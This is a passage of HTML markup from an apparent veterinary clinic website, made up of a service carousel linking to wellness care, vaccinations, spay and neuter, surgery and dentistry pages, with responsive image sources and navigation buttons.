data-contentful-field-id="cardName" data-contentful-entry-id="3jChzJTodX5jVt9NAkuPLq">Vaccinations</p></div></a></div></div></div><div data-index="7" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Spay &amp; Neuter" role="link" href="/services/spay-neuter" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Spay &amp; Neuter" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt=" cat on chair" title="cat on chair" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="4jH9bRxJCSL3NTqKFBglSq">Spay &amp; Neuter</p></div></a></div></div></div><div data-index="8" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Surgery" role="link" href="/services/#surgery-services" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Surgery" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt=" Golden Retriever" title="Golden Retriever" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7APQLu6i1Vs9HPW2Vimt6D/51d689374ddde59a1fdd077fc7234248/BAZ_4126.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="3rAopdjayK4Savj2rnzPy6">Surgery</p></div></a></div></div></div><div data-index="9" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dentistry" role="link" href="/services/dentistry" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dentistry" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog Licking Blue Toothbrush" title="Dog Licking Blue Toothbrush" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="wBwV9ILIYnLlZcs1e25Cq">Dentistry</p></div></a></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li><li class=""><button tabindex="0" aria-description="slide 4" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 4"></button></li><li class=""><button tabindex="0" aria-description="slide 5" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 5"></button></li></ul></div></div><div class="nva-carousel__all-tiles-container nva-5-card__all-tiles-container sc-10lpcsk-0 dymxsB variation-a  showAllTilesContainer"><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Wellness Care" role="link" href="/services/wellness-preventive-care" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Wellness Care" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog with Tongue Out" title="Dog with Tongue Out" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="JbftzkeKDXDN3gbvPk9t4">Wellness Care</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A light gray cat sitting on a window ledge looking outside" title="A light gray cat sitting on a window ledge looking outside" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/2WJeN7k6Ss1Ogua8HawpsL/907de08d5c983a54cfcdb7e114292e10/NVA-Home-Cat__5_.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="3jChzJTodX5jVt9NAkuPLq">Vaccinations</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Spay &amp; Neuter" role="link" href="/services/spay-neuter" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Spay &amp; Neuter" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3mzfnmmO6TLciI2FOfx96M/fc5cf7dc247a52d16b0add36810868ce/NVA-Home-Cat-chair.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, 